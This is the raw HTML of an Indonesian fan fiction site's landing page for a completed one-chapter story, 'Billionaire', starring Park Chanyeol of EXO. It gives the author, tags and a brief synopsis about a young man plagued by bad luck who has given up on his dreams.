

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fanfiction.dreamers.id/story/1558/billionaire
body_size: 9510
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Dreamers.id - Fan Fiction - Billionaire</title>
<link rel="canonical" href="https://fanfiction.dreamers.id/story/1558/billionaire"/>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="billionaire"/>
<meta name="date" content="26 Aug 2017">
<meta name="description" content="Baca Fanfiction terbaru di Dreamers.id berjudul Billionaire 1558 "/>

<!-- fb-og -->
<link rel="image_src" href="https://pbs.twimg.com/media/DIJ8TNiU0AASIDi.jpg"/>
<meta property="og:image" content="https://pbs.twimg.com/media/DIJ8TNiU0AASIDi.jpg"/>
<meta property="og:title" content="Billionaire"/>
<meta property="og:description" content="Sebuah kisah tentang seorang pemuda yang selalu mengalami hal-hal &#39;sial&#39; dalam hidupnya"/>
<meta property="og:url" content="https://fanfiction.dreamers.id/story/1558/billionaire"/>
<!-- /fb-og -->

<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/fan-fiction-2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/paging-produk.css">

<script src="https://www.dreamers.id/js/jquery.js"></script>
<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
<script src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>
<script src="https://www.dreamers.id/js/jquery.sticky-kit.js"></script>
<script src="https://www.dreamers.id/js/sticky.js"></script>
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<div id="fb-root"></div>

<script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'1161979123825718',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.type='text/javascript';e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';e.async=true;document.getElementById('fb-root').appendChild(e);}());</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
        <div id="wrapper">
        <div id="kotak" data-sticky_parent>
			<div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- /21622890900/ID_dreamers.id_pc_category_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531474934760-8' style='margin:10px 0px' align="center">
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531474934760-8');});</script>
</div>
<script>$(document).ready(function(){$(".soon").click(function(){what3();});});</script>
<div id="toPopup3">
    <div class="close3"></div>
    <div id="popup_content3"> <!--your content start-->
        <img src="https://www.dreamers.id/images/fan-fiction/FFOTW.jpg">
    </div>
</div>

<div class="loader3"></div>
<div id="backgroundPopup3"></div>
<style>#backgroundPopup3{z-index:9999998;position:fixed;display:none;height:100%;width:100%;background:#000;top:0;left:0}#toPopup3{width:700px;height:300px;display:none;left:20%;position:fixed;z-index:9999999;top:25%}div.loader3{background:url(https://www.dreamers.id/images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;height:32px;width:32px;display:none;z-index:9999999;top:20%;left:50%;position:absolute;margin-left:-10px}div.close3{background:url(https://www.dreamers.id/images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;cursor:pointer;height:30px;position:absolute;top:-10px;width:30px;margin-left:960px}span.arrow3{border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #000;display:block;height:1px;left:720px;position:relative;top:-10px;width:1px}</style>
<script>function what3(){jQuery(function($){$("div.close3").hover(function(){$('span.ecs_tooltip3').show();},function(){$('span.ecs_tooltip3').hide();});$("div.close3").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup3").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader3").show();}function closeloading(){$("div.loader3").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup3").fadeIn(0500);$("#backgroundPopup3").css("opacity","0.7");$("#backgroundPopup3").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup3").fadeOut("normal");$("#backgroundPopup3").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}</script>
<a href="https://fanfiction.dreamers.id" style="text-decoration:none; color:#57585b; "><div style="font-size:45px; font-weight:bold; font-style:italic; margin-top:10px"><img src="https://www.dreamers.id/images/fan-fiction/logo.png" width="253"/></div></a>
<div style="border-top:solid 3px #58595b; margin-top:15px"></div>
<div style="width:830px; float:left; padding-top:12px; padding-bottom:5px">
            <div style="float:left"><a id="fb-ak" href="https://fanfiction.dreamers.id">LOUNGE</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/how-it-works">HOW IT WORKS</a></div>
        
            <div style="float:left; margin-left:20px; margin-top:-1px"><a id="fb-non" class="soon" style="cursor:pointer">HOW TO BE <b>DFF</b> OF THE WEEK</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/terms-of-use">TERMS OF USE</a></div>
                
            <div style="float:left; margin-left:20px"><a id="fb-non" href="http://www.dreamersradio.com/contact-us">CONTACT US</a></div>
    </div>
<div style="float:left; padding-top:8px; padding-bottom:5px; margin-left:10px">
    <form action="https://fanfiction.dreamers.id/doSearch" method="post" name="formSearch" id="formSearch" onsubmit="cekForm();return false;">  
        <div style="float:left"><input type="text" name="txtSearch" id="txtSearch" style="width:200px; height:30px; font-style:italic; color:#999999; border:solid 1px #d8d8d8; background-color:#eceeed" placeholder="Search fanfiction..."></div>
        <div style="float:left">
        <div style="float:left; margin-top:6px; margin-left:-25px; position:absolute"> 
        <input type="submit" name="tbSubmit" id="btn-search2" value=" " onclick="cekForm();return false;"></div>
        </div>  
    </form>
</div>
<div style="clear:left"></div>
<div style="border-bottom:solid 1px #CCCCCC;"></div>

<!--
<div style="background:url(https://www.dreamers.id/images/dreamland/bannerbg.png); width:1040px; height:100px; margin-top:10px; margin-bottom:10px;" align="center">
    <div style="padding:20px 0px">
            </div>
</div>
-->

<div style="width:1040px; height:34px; font-size:14px" class="mnu">
	
		
    <ul>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id'">Latest</li>
        	
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyview-1'">Most Viewed</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbylove-1'">Most Loved</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyaz-1'">A-Z</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/mine'">My Fanfiction</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscriptions'">My Subscriptions</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscribers'">My Subscribers</li>
        <li class="newt" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/create-fan-fiction'">Create New Fanfiction</li>
    </ul>
    
</div>

<script>function cekForm(){var txtSearch=document.formSearch.txtSearch.value;if(txtSearch==""){alert("Please input your keyword!");document.forms['formSearch'].txtSearch.focus();return false;}else{document.formSearch.submit();}}</script>            <div id="leftbox" data-sticky_column>
                <div id="leftboxone">
                	<div id="batasatas"></div>
					
                    <div style="margin-top:15px; font-size:15px"><a id="link_hov" href="https://fanfiction.dreamers.id">Fan Fiction</a> > <span style="color:#ec008c">Billionaire</span></div>
                    <div style="width:600px"><h1 style="line-height:25px; font-weight:bold; margin:10px 0px; padding:0px">Billionaire</h1></div>
                    <div style="border-bottom:solid 1px #a1a1a1; margin:0px 0px 5px 0px; float:left; width:100%">
                    	<div style="float:right; right:0; margin-top:-30px">
                            <div style="float:right; font-size:14px; color:#58595b"><i>Share:</i>
                                <a name="fb_share" type="button" share_url="http://fanfiction.dreamers.id/story/1558/billionaire" onClick="window.open('http://www.facebook.com/sharer.php?u=http://fanfiction.dreamers.id/story/1558/billionaire','mywindow','width=600,height=300,top=280,left=300')"><div style="float:right; margin-left:5px" class="sfb"></div></a>
                                <a href="https://twitter.com/intent/tweet?url=http://fanfiction.dreamers.id/story/1558/billionaire&amp;text=Billionaire - &amp;via=DreamersRadioID"><div style="float:right; margin-left:10px" class="stw"></div></a>
                            </div>
                            <div id="clear"></div>
                        </div>
                    </div>
                    <div id="clear"></div>
                    
                    <div style="margin-bottom:10px; font-size:13px; width:400px; float:left">
                        <div>Author <span style="margin-left:19px"> : <a style="margin-left:2px" id="link_hov" href="https://fanfiction.dreamers.id/user/Heybibils">Heybibils</span></a></div>
                        <div>Published <span class="title_ff" style="margin-left:3px"> : 26 Aug 2017</span>, Updated : <span class="title_ff">28 Aug 2017</span></div>
                        <div>Cast <span style="margin-left:34px"> : </span> <span class="title_ff" style="margin-left:2px">Park Chanyeol</span></div>
                        <div style="float:left">Tags <span style="margin-left:33px"> : </span></div><div style="float:left; margin-left:5px; width:300px">
                        								<div style="float:left">
									
									<a id="link_hov" title="dreamersxmubank" href="https://fanfiction.dreamers.id/tag/dreamersxmubank">
										dreamersxmubank									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="d.o+kyungsoo+chanyeol+exo+luhan+ff+fanficti" href="https://fanfiction.dreamers.id/tag/d.o+kyungsoo+chanyeol+exo+luhan+ff+fanficti">
										d.o kyungsoo chanyeol exo luhan ff fanficti									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="chanyeol" href="https://fanfiction.dreamers.id/tag/chanyeol">
										chanyeol									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="exo" href="https://fanfiction.dreamers.id/tag/exo">
										exo									</a>
									
								</div>
						                        	
                        </div>
                        <div id="clear"></div>
                        <div>Status <span style="margin-left:25px"> : </span> <span style="color:#ec008c; font-weight:bold; margin-left:2px">Complete</span></div>
                    </div>
                                        
                    <div style="float:left; background:#efefef; padding:10px; font-size:13px; width:510px"><span style="color:#ec008c">0</span> Subscribes <span style="margin:0px 10px">|</span><span style="color:#ec008c">710</span> Views <span style="margin:0px 10px">|</span><span style="color:#ec008c">0</span> Loves</div>
                    <div style="float:left">
                    	                         <form action="https://fanfiction.dreamers.id/addsubscriber/1558" method="post">                                     	
                            <input type="submit" id="buttonsubs" name="buttonsubs" value=" "/>
                         </form>
                                             </div>
                    <div style="float:left">
                    	                         
                         <form action="https://fanfiction.dreamers.id/addlove/1558" method="post">
                            <input type="submit" id="buttonlove" name="buttonlove" value=" "/>
                        </form>
                                             </div>
					<div id="clear"></div>                    
                    <div align="center" style="margin:15px auto" id="gambar-detail" align="center">
                        <img alt="Billionaire" src="https://pbs.twimg.com/media/DIJ8TNiU0AASIDi.jpg" height="300"/>
                    </div>   
					<div align="center" id="chapterselector">
                        <select onChange="window.location='https://fanfiction.dreamers.id/story/1558/billionaire~'+this.value" name="cmbFinalis" class="select-chapter">
                            <option value="0" selected="selected" style="width:120px">- GO TO CHAPTER -</option>
                            
                                                        <option value="1">1 - Success</option>
                                                    </select>
                    </div>
                    <div style="margin-top:30px; font-size:15px">
                    	<span style="color:#ec008c; font-size:18px">Synopsis</span><p>Sebuah kisah tentang seorang pemuda yang selalu mengalami hal-hal &#39;sial&#39; dalam hidupnya. Pemuda itu menyerah akan semua hal yang dia impikan.</p>
                    </div>
                    <div style="margin:50px 0px" align="center">
                    					<a href="https://fanfiction.dreamers.id/story/1558/billionaire~1" id="gambar_opacity"><div id="btn-next"></div></a>
										</div>
                                        <div style="width:728px;">
						                    </div> 
                </div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox" style="margin-top:15px;" data-sticky_column>
                



<div style="margin-bottom:15px;">
    <div style="border:solid 1px #c8c8c8; width:300px; margin-top:1px" align="center">
    	<div style="position:absolute; z-index:1; margin-left:-10px; margin-top:-8px"><img src="https://www.dreamers.id/images/fan-fiction/writer.png" width="150" height="151"/></div>
        <div style="width:120px; height:120px; overflow:hidden; margin-left:20px; margin:20px auto"><a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><img src="https://www.dreamers.id/img_user/usr_1485971643.jpg" width="120" heigth="120"/></a></div>
        <div><a href="https://www.dreamers.id/user-Kristiana" id="link_komentar">Kristiana</a></div>
        <a href="http://fanfiction.dreamers.id/story/1104/reset" id="link_underline"><div style="font-size:13px">Reset</div></a>
        <div id="clear" style="margin-bottom:10px"></div>
        <div style="margin-top:10px; margin-bottom:10px">
			                <img src="https://www.dreamers.id/images/fanbase-lounge/fb_fb_off.png" title="No Facebook"/>
                        
                            <img src="https://www.dreamers.id/images/fanbase-lounge/twitter_fb_off.png" title="No Twitter"/>
                    </div>
        <a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><div id="view-profile" style="float:left; margin-left:50px">VIEW PROFILE</div></a>
        <a href="https://fanfiction.dreamers.id/writer-of-the-month" id="gambar_opacity"><div id="see-interview" style="float:left">SEE THE INTERVIEW</div></a>
        <div id="clear" style="margin-bottom:15px"></div>
    </div>
</div>

<div style="margin-bottom:15px">
    <div style="border-bottom:solid 5px #02a1f3; font-size:13px; margin-bottom:10px"><b>POPULAR FANFICTION</b></div>
    <div style="width:300px">
                    <div><a href="https://fanfiction.dreamers.id/story/1241/jika-kamu-tau" id="link_hov" title="Jika Kamu Tau" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Jika Kamu Tau</h2></a></div>
